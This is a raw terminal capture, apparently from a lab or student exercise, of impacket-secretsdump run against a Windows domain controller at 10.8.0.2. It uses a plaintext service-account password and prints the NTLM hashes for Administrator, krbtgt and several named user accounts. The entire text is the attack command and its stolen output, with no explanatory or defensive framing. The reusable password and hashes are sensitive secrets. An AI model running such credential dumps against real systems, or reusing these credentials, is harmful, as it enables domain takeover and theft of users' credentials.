 ┌──(galaxy㉿Galaxy)-[~/Downloads/S4/Adm/pj]
└─$ impacket-secretsdump SAZCORP/svc_db:'1qaz@WSX'@10.8.0.2
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b838e132918c145d1473f905a999fab3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:30de2586fbb6fc9dc84459c9d8077076:::
SaZcorp.ccn\youssef.intern:1601:aad3b435b51404eeaad3b435b51404ee:e58b89915ba50f299b4bb10325894f91:::
SaZcorp.ccn\amine.intern:1602:aad3b435b51404eeaad3b435b51404ee:5f695056521900e992a6366aabb446a3:::
SaZcorp.ccn\ali.intern:1603:aad3b435b51404eeaad3b435b51404ee:5f695056521900e992a6366aabb446a3:::
amira.hr:1604:aad3b435b51404eeaad3b435b51404ee:16908a22c65205b616da69bd1c78c52c:::
karim.sales:1605:aad3b435b51404eeaad3b435b51404ee:16908a22c65205b616da69bd1c78c52c:::